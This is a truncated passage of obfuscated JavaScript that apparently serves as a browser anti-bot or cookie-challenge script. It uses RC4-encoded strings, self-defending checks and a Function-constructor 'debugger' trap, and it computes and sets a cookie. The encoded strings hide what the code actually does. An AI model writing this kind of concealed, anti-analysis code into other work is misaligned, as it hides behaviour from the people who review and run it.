_0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var _0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x47cb9c={'\x70\x4f\x51':function _0x470a68(_0x4c6731,_0x417b99){return _0x4c6731(_0x417b99);},'\x66\x68\x6f':function _0x31ca94(_0x494a0f){return _0x494a0f();},'\x4e\x4b\x56':function _0xe6c5c9(_0x5dd914,_0x4fd97f){return _0x5dd914!==_0x4fd97f;},'\x57\x6e\x43':function _0x3a6a12(_0x3c5e0c,_0x24828d){return _0x3c5e0c+_0x24828d;},'\x7a\x62\x57':function _0x409799(_0x192c6f,_0x2d51fc){return _0x192c6f/_0x2d51fc;},'\x67\x71\x6a':function _0x5ba929(_0x34ee12,_0x2698e4){return _0x34ee12===_0x2698e4;},'\x77\x71\x4b':function _0x234395(_0x39fe09,_0x8291c7){return _0x39fe09%_0x8291c7;},'\x53\x61\x4f':function _0xa5b269(_0x5ae4c4,_0x408606){return _0x5ae4c4(_0x408606);},'\x6a\x75\x73':function _0x21ec07(_0x57f6df,_0x2a64c2){return _0x57f6df(_0x2a64c2);},'\x43\x74\x61':function _0x2ea903(_0xdd1316,_0x3e76dc){return _0xdd1316>_0x3e76dc;},'\x52\x71\x77':function _0x448938(_0x671283){return _0x671283();},'\x52\x79\x4f':function _0xcc9f91(_0x3e9c3d,_0x22ed66){return _0x3e9c3d==_0x22ed66;},'\x56\x6b\x45':function _0x25bac4(_0x381cc7,_0x3dca9b){return _0x381cc7==_0x3dca9b;},'\x6f\x55\x6c':function _0x44686d(_0x7f0761,_0x1ee9d2){return _0x7f0761==_0x1ee9d2;},'\x68\x49\x42':function _0x1f5c43(_0x5b0e2b,_0x48f3a6){return _0x5b0e2b(_0x48f3a6);},'\x4b\x72\x79':function _0x329dba(_0x3391b3,_0x389b35){return _0x3391b3(_0x389b35);},'\x4d\x4e\x68':function _0x1d3175(_0x5c07d3,_0x2ad0b7){return _0x5c07d3+_0x2ad0b7;},'\x6b\x47\x44':function _0xa0c313(_0x2b884b,_0x27aaf6){return _0x2b884b+_0x27aaf6;},'\x70\x74\x74':function _0x43a8f3(_0x1e0e8a){return _0x1e0e8a();},'\x4a\x46\x56':function _0x5b722d(_0x4a0ca1,_0x6e63e8){return _0x4a0ca1(_0x6e63e8);},'\x6e\x4b\x55':function _0x15c08a(_0x240093,_0x212a23){return _0x240093(_0x212a23);},'\x69\x59\x4e':function _0x318e8d(_0x4ee65b,_0x19cc06){return _0x4ee65b(_0x19cc06);},'\x63\x6f\x7a':function _0x1ee3c0(_0x144b44,_0x295477){return _0x144b44+_0x295477;}};var _0x4732c6=this[_0x0cbe('0x0', '\x4a\x67\x31\x75')];var _0xd47939=_0x4732c6[_0x0cbe('0x1', '\x4d\x45\x57\x35')];var _0x314418='';var _0x2489b4='';if(_0x47cb9c[_0x0cbe('0x2', '\x40\x6f\x45\x62')](typeof _0x4732c6[_0x0cbe('0x3', '\x51\x24\x52\x4b')],_0x0cbe('0x4', '\x66\x53\x5e\x54'))){_0x314418=_0x4732c6[_0x0cbe('0x5', '\x4d\x45\x57\x35')];_0x2489b4=_0x314418[_0x0cbe('0x6', '\x4b\x43\x6e\x41')];}var _0x213d5c=_0x4732c6[_0x0cbe('0x7', '\x71\x58\x46\x54')];var _0x4c3cf1=_0x4732c6[_0x0cbe('0x8', '\x67\x46\x32\x42')];var _0x1ee18e=new _0x4732c6[_0x0cbe('0x9', '\x45\x5a\x5a\x49')]()[_0x0cbe('0xa', '\x40\x44\x61\x38')]();var _0x5bfaa5='';function _0x26912d(_0x1ff6d9){var _0x11cc35={'\x4d\x5a\x4e':function _0x28900b(_0x2912d3,_0x29ff52){return _0x2912d3<_0x29ff52;},'\x51\x61\x68':function _0x3aef3e(_0x5581ee,_0x3e700b){return _0x5581ee>>_0x3e700b;},'\x6e\x6f\x43':function _0x734fed(_0x169146,_0x5be7b1){return _0x169146&_0x5be7b1;},'\x63\x58\x55':function _0x4b34dc(_0x3986df,_0x37223c){return _0x3986df|_0x37223c;},'\x4c\x5a\x77':function _0x33e1f6(_0x191498,_0x648480){return _0x191498<<_0x648480;},'\x54\x71\x69':function _0x3c0447(_0x365358,_0x1a89d6){return _0x365358&_0x1a89d6;},'\x57\x46\x67':function _0x586622(_0x36e40d,_0x7b0fd5){return _0x36e40d==_0x7b0fd5;},'\x50\x78\x4e':function _0xfd88a9(_0x3c65c5,_0x4341df){return _0x3c65c5&_0x4341df;},'\x64\x5a\x46':function _0x2aa3a6(_0x29fa8e,_0x4745a0){return _0x29fa8e<<_0x4745a0;},'\x57\x4b\x5a':function _0x385ec7(_0xba1ff1,_0x50574d){return _0xba1ff1&_0x50574d;},'\x51\x79\x4b':function _0x4bbacb(_0xbc3eb8,_0x4b9939){return _0xbc3eb8&_0x4b9939;},'\x44\x6f\x54':function _0x5e4ce7(_0x33d0dc,_0x436bf4){return _0x33d0dc&_0x436bf4;},'\x6b\x49\x75':function _0x231123(_0x12f925,_0x540363){return _0x12f925&_0x540363;}};var _0x214857=_0x0cbe('0xb', '\x4d\x45\x57\x35')[_0x0cbe('0xc', '\x58\x26\x75\x57')]('\x7c'),_0x32bac2=0x0;while(!![]){switch(_0x214857[_0x32bac2++]){case'\x30':var _0x337d95=_0x0cbe('0xd', '\x42\x26\x71\x50');continue;case'\x31':var _0x3efa51,_0x4509cc,_0x1d06af;continue;case'\x32':var _0x2ebc6f,_0x1dfb39,_0x4a0e4e;continue;case'\x33':return _0x3efa51;continue;case'\x34':_0x1d06af=_0x1ff6d9[_0x0cbe('0xe', '\x58\x39\x70\x46')];continue;case'\x35':_0x3efa51='';continue;case'\x36':_0x4509cc=0x0;continue;case'\x37':while(_0x11cc35[_0x0cbe('0xf', '\x67\x46\x32\x42')](_0x4509cc,_0x1d06af)){var _0x2a569e=_0x0cbe('0x10', '\x37\x77\x61\x54')[_0x0cbe('0x11', '\x56\x32\x23\x66')]('\x7c'),_0x1e3337=0x0;while(!![]){switch(_0x2a569e[_0x1e3337++]){case'\x30':_0x3efa51+=_0x337d95[_0x0cbe('0x12', '\x67\x46\x32\x42')](_0x11cc35[_0x0cbe('0x13', '\x40\x44\x61\x38')](_0x2ebc6f,0x2));continue;case'\x31':_0x4a0e4e=_0x1ff6d9[_0x0cbe('0x14', '\x6c\x38\x38\x6a')](_0x4509cc++);continue;case'\x32':_0x2ebc6f=_0x11cc35[_0x0cbe('0x15', '\x40\x6f\x45\x62')](_0x1ff6d9[_0x0cbe('0x16', '\x25\x52\x53\x7a')](_0x4509cc++),0xff);continue;case'\x33':_0x3efa51+=_0x337d95[_0x0cbe('0x17', '\x25\x52\x53\x7a')](_0x11cc35[_0x0cbe('0x18', '\x67\x46\x32\x42')](_0x11cc35[_0x0cbe('0x19', '\x7a\x47\x24\x36')](_0x11cc35[_0x0cbe('0x1a', '\x40\x34\x53\x64')](_0x2ebc6f,0x3),0x4),_0x11cc35[_0x0cbe('0x1b', '\x78\x46\x76\x36')](_0x11cc35[_0x0cbe('0x1c', '\x40\x6f\x45\x62')](_0x1dfb39,0xf0),0x4)));continue;case'\x34':if(_0x11cc35[_0x0cbe('0x1d', '\x6e\x68\x52\x46')](_0x4509cc,_0x1d06af)){_0x3efa51+=_0x337d95[_0x0cbe('0x1e', '\x26\x5d\x24\x71')](_0x11cc35[_0x0cbe('0x1f', '\x6e\x59\x57\x43')](_0x2ebc6f,0x2));_0x3efa51+=_0x337d95[_0x0cbe('0x20', '\x57\x4b\x4d\x43')](_0x11cc35[_0x0cbe('0x21', '\x7a\x47\x24\x36')]((_0x2ebc6f&0x3)<<0x4,_0x11cc35[_0x0cbe('0x22', '\x24\x40\x42\x52')](_0x11cc35[_0x0cbe('0x23', '\x4b\x47\x67\x67')](_0x1dfb39,0xf0),0x4)));_0x3efa51+=_0x337d95[_0x0cbe('0x24', '\x62\x26\x39\x44')](_0x11cc35[_0x0cbe('0x25', '\x37\x77\x61\x54')](_0x11cc35[_0x0cbe('0x26', '\x26\x5d\x24\x71')](_0x1dfb39,0xf),0x2));_0x3efa51+='\x3d';break;}continue;case'\x35':_0x3efa51+=_0x337d95[_0x0cbe('0x27', '\x26\x45\x24\x73')](_0x11cc35[_0x0cbe('0x28', '\x79\x29\x5d\x24')](_0x4a0e4e,0x3f));continue;case'\x36':_0x1dfb39=_0x1ff6d9[_0x0cbe('0x29', '\x6c\x39\x41\x5e')](_0x4509cc++);continue;case'\x37':_0x3efa51+=_0x337d95[_0x0cbe('0x2a', '\x58\x26\x75\x57')](_0x11cc35[_0x0cbe('0x2b', '\x63\x58\x78\x44')](_0x11cc35[_0x0cbe('0x2c', '\x67\x46\x32\x42')](_0x11cc35[_0x0cbe('0x2d', '\x4d\x45\x57\x35')](_0x1dfb39,0xf),0x2),_0x11cc35[_0x0cbe('0x1f', '\x6e\x59\x57\x43')](_0x11cc35[_0x0cbe('0x2e', '\x43\x29\x48\x4f')](_0x4a0e4e,0xc0),0x6)));continue;case'\x38':if(_0x4509cc==_0x1d06af){_0x3efa51+=_0x337d95[_0x0cbe('0x2f', '\x4d\x45\x57\x35')](_0x11cc35[_0x0cbe('0x30', '\x49\x37\x66\x61')](_0x2ebc6f,0x2));_0x3efa51+=_0x337d95[_0x0cbe('0x31', '\x24\x40\x42\x52')](_0x11cc35[_0x0cbe('0x32', '\x42\x26\x71\x50')](_0x11cc35[_0x0cbe('0x33', '\x6b\x58\x34\x28')](_0x2ebc6f,0x3),0x4));_0x3efa51+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x114a81(_0x5c37a8){var _0x30e3c2=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x30e3c2();return function(_0x504ca8){_0x5bfaa5+=_0x504ca8;return _0x47cb9c[_0x0cbe('0x34', '\x40\x44\x61\x38')](_0x5c37a8,_0x504ca8);};}function _0x175491(){var _0x2790de={'\x7a\x7a\x59':function _0x595fe5(_0x412c83,_0x23c990){return _0x412c83<_0x23c990;},'\x47\x41\x67':function _0x226c5a(_0x372d6e){return _0x372d6e();}};var _0x36b70d=_0x0cbe('0x35', '\x6e\x68\x52\x46')[_0x0cbe('0xc', '\x58\x26\x75\x57')]('\x7c'),_0x234f19=0x0;while(!![]){switch(_0x36b70d[_0x234f19++]){case'\x30':var _0x404eea=_0xd47939[_0x0cbe('0x36', '\x6c\x38\x38\x6a')][_0x0cbe('0x37', '\x4b\x43\x6e\x41')]('\x3b');continue;case'\x31':for(var _0x2a8de9=0x0;_0x2790de[_0x0cbe('0x38', '\x7a\x52\x47\x7a')](_0x2a8de9,_0x404eea[_0x0cbe('0x39', '\x6c\x39\x41\x5e')]);_0x2a8de9++){var _0x194d72=_0x404eea[_0x2a8de9][_0x0cbe('0x3a', '\x6c\x38\x38\x6a')](0x0,_0x404eea[_0x2a8de9][_0x0cbe('0x3b', '\x33\x78\x4e\x71')]('\x3d'));var _0x2e5741=_0x404eea[_0x2a8de9][_0x0cbe('0x3c', '\x71\x55\x4b\x51')](_0x404eea[_0x2a8de9][_0x0cbe('0x3d', '\x63\x58\x78\x44')]('\x3d')+0x1,_0x404eea[_0x2a8de9][_0x0cbe('0x3e', '\x6e\x68\x52\x46')]);if(_0x599134[_0x0cbe('0x3f', '\x33\x78\x4e\x71')](_0x194d72)){_0x36c11d[_0x36c11d[_0x0cbe('0x40', '\x29\x5d\x50\x64')]]=_0x2e5741;}}continue;case'\x32':var _0x36c11d=new _0x4732c6[_0x0cbe('0x41', '\x56\x32\x23\x66')]();continue;case'\x33':var _0x599134=new _0x4732c6[_0x0cbe('0x42', '\x40\x6f\x45\x62')](_0x0cbe('0x43', '\x49\x37\x66\x61'));continue;case'\x34':_0x2790de[_0x0cbe('0x44', '\x43\x29\x48\x4f')](_0x76b73c);continue;case'\x35':return _0x36c11d;continue;}break;}}function _0xec614e(_0x119b22){var _0x2b43ce={'\x48\x59\x4f':function _0x1186fc(_0x549df9,_0x1cdd81,_0x512c47,_0x1a49ad){return _0x549df9(_0x1cdd81,_0x512c47,_0x1a49ad);},'\x6d\x6f\x4d':function _0x32493a(_0x5e2bc1,_0x557ef4){return _0x5e2bc1(_0x557ef4);},'\x4e\x58\x73':function _0x579232(_0xa0c722,_0x3426d8){return _0xa0c722+_0x3426d8;},'\x57\x64\x6e':function _0x19db1b(_0x59c525,_0x5bfa1b){return _0x59c525+_0x5bfa1b;},'\x43\x69\x51':function _0x4c7eaf(_0x321a8a,_0x365ddc){return _0x321a8a+_0x365ddc;},'\x6c\x41\x6c':function _0x555db4(_0x49c3a7,_0x5cf436,_0x47a422){return _0x49c3a7(_0x5cf436,_0x47a422);},'\x4f\x6f\x46':function _0x5c82e0(_0x10a797){return _0x10a797();},'\x48\x6a\x51':function _0x351df8(_0x5422ac,_0x272afc){return _0x5422ac<_0x272afc;},'\x56\x78\x42':function _0x25fc4b(_0x38aeba,_0x6f9244){return _0x38aeba+_0x6f9244;},'\x54\x56\x4e':function _0x5a72d0(_0x222378,_0xc1fa0b){return _0x222378+_0xc1fa0b;}};var _0x30d22c=_0x0cbe('0x45', '\x40\x6f\x45\x62')[_0x0cbe('0x46', '\x67\x46\x32\x42')]('\x7c'),_0x14e567=0x0;while(!![]){switch(_0x30d22c[_0x14e567++]){case'\x30':_0x2b43ce[_0x0cbe('0x47', '\x78\x46\x76\x36')](_0x4c2bbd,_0x0cbe('0x48', '\x71\x58\x46\x54'),_0x23c712,0x14);continue;case'\x31':var _0xefeffa=new _0x4732c6[_0x0cbe('0x49', '\x35\x43\x63\x39')](_0x8f9c58[_0x0cbe('0x4a', '\x24\x40\x42\x52')]);continue;case'\x32':_0x23c712=_0x2b43ce[_0x0cbe('0x4b', '\x42\x26\x71\x50')](btoa,_0x2b43ce[_0x0cbe('0x4c', '\x6c\x38\x38\x6a')](_0x2b43ce[_0x0cbe('0x4d', '\x6e\x59\x57\x43')](_0x2b43ce[_0x0cbe('0x4e', '\x40\x6f\x45\x62')](_0x2b43ce[_0x0cbe('0x4f', '\x24\x40\x42\x52')](_0x2b43ce[_0x0cbe('0x50', '\x6e\x68\x52\x46')](_0x0cbe,_0xcbe0[_0x0cbe('0x51', '\x62\x26\x39\x44')]-0x1,_0xae90d2[_0x0cbe('0x52', '\x45\x5a\x5a\x49')](0x0,0x5)),_0x0cbe('0x53', '\x49\x37\x66\x61')),_0x5c0403),_0x0cbe('0x54', '\x29\x5d\x50\x64')),_0x5b19a8));continue;case'\x33':var _0x23c712;continue;case'\x34':var _0x8f9c58=_0x2b43ce[_0x0cbe('0x55', '\x51\x24\x52\x4b')](_0x175491);continue;case'\x35':var _0x5c0403=_0xefeffa[_0x0cbe('0x56', '\x49\x37\x66\x61')]();continue;case'\x36':for(var _0x243816=0x0;_0x2b43ce[_0x0cbe('0x57', '\x63\x58\x78\x44')](_0x243816,_0xae90d2[_0x0cbe('0x58', '\x79\x29\x5d\x24')]);_0x243816++){_0x5b19a8+=_0x2b43ce[_0x0cbe('0x59', '\x57\x4b\x4d\x43')](_0xae90d2[_0x0cbe('0x5a', '\x49\x37\x66\x61')](_0x243816),_0x5c0403[_0x0cbe('0x16', '\x25\x52\x53\x7a')](_0x243816%_0x5c0403[_0x0cbe('0x5b', '\x66\x53\x5e\x54')]))[_0x0cbe('0x5c', '\x71\x58\x46\x54')](0x10);}continue;case'\x37':_0x2b43ce[_0x0cbe('0x5d', '\x39\x6a\x42\x61')](_0x76b73c);continue;case'\x38':_0xcbe0[_0x0cbe('0x5e', '\x33\x78\x4e\x71')](btoa(_0x119b22));continue;case'\x39':var _0x5b19a8='';continue;case'\x31\x30':_0x2b43ce[_0x0cbe('0x5f', '\x62\x26\x39\x44')](_0x76b73c);continue;case'\x31\x31':_0xcbe0[_0x0cbe('0x60', '\x57\x4b\x4d\x43')]();continue;case'\x31\x32':for(var _0x243816=0x0;_0x2b43ce[_0x0cbe('0x61', '\x24\x40\x42\x52')](_0x243816,_0x8f9c58[_0x0cbe('0x62', '\x6c\x38\x38\x6a')]);_0x243816++){_0xefeffa[_0x243816]=_0x2b43ce[_0x0cbe('0x63', '\x48\x48\x44\x32')](_0x449d17,_0x2b43ce[_0x0cbe('0x64', '\x42\x26\x71\x50')](_0x119b22,_0x8f9c58[_0x243816]));}continue;case'\x31\x33':var _0xdd4ef4='\xa3\x5a\xe2\x3e\xf2\x24\xbd\xbb';var _0xbf423d=0x3;while(--_0xbf423d){_0xdd4ef4=_0xdd4ef4['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdd4ef4[0x0];}var _0x5b46fe=_0xdd4ef4;var _0xf6f6e7=_0xdd4ef4['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xf6f6e7){_0x5b46fe=_0x5b46fe['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5b46fe[0x0];}var _0xae90d2=_0x0cbe('0x66', '\xfb\xa4\xaf\x54\xfc\x43\x2b\x70');continue;}break;}}function _0x449d17(_0x390b9b){var _0x54155a=0x0;for(var _0x5a2562=0x0;_0x5a2562<_0x390b9b[_0x0cbe('0x67', '\x57\x4b\x4d\x43')];_0x5a2562++){_0x54155a+=_0x390b9b[_0x0cbe('0x68', '\x63\x77\x6f\x29')](_0x5a2562);}_0x47cb9c[_0x0cbe('0x69', '\x57\x4b\x4d\x43')](_0x76b73c);return _0x54155a;}function _0x4c2bbd(_0x1c77d7,_0x3b09a2,_0x19cb5e){var _0x39af9b={'\x74\x45\x6f':function _0x4e07a4(_0x453c5d,_0x37da02){return _0x453c5d<_0x37da02;},'\x73\x69\x6b':function _0x4ba4cb(_0x201b48,_0x2c827c){return _0x201b48+_0x2c827c;},'\x73\x4b\x72':function _0x3e6a7e(_0x995043,_0x284b95){return _0x995043+_0x284b95;},'\x63\x4f\x4a':function _0x5a3874(_0x3f1e81,_0x587ebf){return _0x3f1e81*_0x587ebf;}};var _0x1fd58a=_0x0cbe('0x6a', '\x6e\x59\x57\x43')[_0x0cbe('0x6b', '\x24\x40\x42\x52')]('\x7c'),_0x4fcd2f=0x0;while(!![]){switch(_0x1fd58a[_0x4fcd2f++]){case'\x30':for(var _0x4c6e57=0x0;_0x39af9b[_0x0cbe('0x6c', '\x77\x36\x6d\x56')](_0x4c6e57,0x5);_0x4c6e57++){_0x2a68c7+=_0x1ac5c1[_0x4c6e57];}continue;case'\x31':_0xd47939[_0x0cbe('0x6d', '\x4a\x67\x31\x75')]=_0x39af9b[_0x0cbe('0x6e', '\x51\x24\x52\x4b')](_0x39af9b[_0x0cbe('0x6f', '\x6c\x38\x38\x6a')](_0x39af9b[_0x0cbe('0x70', '\x35\x43\x63\x39')](_0x39af9b[_0x0cbe('0x71', '\x71\x55\x4b\x51')](_0x1c77d7,'\x3d'),_0x3b09a2),_0xf6507),_0x0cbe('0x72', '\x6c\x38\x38\x6a'));continue;case'\x32':for(var _0x4ee7a2=0x5;_0x39af9b[_0x0cbe('0x73', '\x29\x5d\x50\x64')](_0x4ee7a2,_0x1ac5c1[_0x0cbe('0x74', '\x33\x78\x4e\x71')]);_0x4ee7a2++){_0x596255+=_0x1ac5c1[_0x4ee7a2];}continue;case'\x33':var _0x1ac5c1=_0x0cbe('0x75', '\x79\x29\x5d\x24');continue;case'\x34':var _0x2a68c7='';continue;case'\x35':var _0x596255='';continue;case'\x36':if(_0x19cb5e){var _0x263e00=new _0x4732c6[_0x0cbe('0x76', '\x4b\x43\x6e\x41')]();_0x263e00[_0x0cbe('0x77', '\x4b\x43\x6e\x41')](_0x39af9b[_0x0cbe('0x78', '\x23\x40\x29\x5e')](_0x263e00[_0x0cbe('0x79', '\x58\x26\x75\x57')](),_0x39af9b[_0x0cbe('0x7a', '\x39\x6a\x42\x61')](_0x19cb5e,0x3e8)));var _0xf6507=_0x0cbe('0x7b', '\x57\x4b\x4d\x43')+_0x263e00[_0x0cbe('0x7c', '\x4a\x67\x31\x75')]();}continue;case'\x37':var _0xf6507='';continue;}break;}}function _0x184a55(){function _0x2eaca1(_0x5cd18d){if(_0x47cb9c[_0x0cbe('0x7d', '\x4a\x56\x55\x75')](_0x47cb9c[_0x0cbe('0x7e', '\x4a\x56\x55\x75')]('',_0x47cb9c[_0x0cbe('0x7f', '\x33\x78\x4e\x71')](_0x5cd18d,_0x5cd18d))[_0x0cbe('0x80', '\x67\x46\x32\x42')],0x1)||_0x47cb9c[_0x0cbe('0x81', '\x25\x52\x53\x7a')](_0x47cb9c[_0x0cbe('0x82', '\x37\x77\x61\x54')](_0x5cd18d,0x14),0x0)){(function(){}[_0x0cbe('0x83', '\x29\x5d\x50\x64')](_0x0cbe('0x84', '\x24\x40\x42\x52'))());}else{(function(){}[_0x0cbe('0x85', '\x45\x5a\x5a\x49')](_0x0cbe('0x86', '\x40\x34\x53\x64'))());}return _0x47cb9c[_0x0cbe('0x87', '\x4b\x43\x6e\x41')](_0x2eaca1,++_0x5cd18d);}try{return _0x47cb9c[_0x0cbe('0x88', '\x79\x29\x5d\x24')](_0x2eaca1,0x0);}catch(_0x43cd3d){}};function _0x76b73c(){if(_0x47cb9c[_0x0cbe('0x89', '\x62\x5d\x42\x39')](new _0x4732c6[_0x0cbe('0x8a', '\x35\x43\x63\x39')]()[_0x0cbe('0x8b', '\x26\x45\x24\x73')]()-_0x1ee18e,0x1f4)){_0x47cb9c[_0x0cbe('0x8c', '\x6c\x39\x41\x5e')](_0x184a55);}}function _0x35ab55(_0x31c740){var _0x328670={'\x4f\x61\x74':function 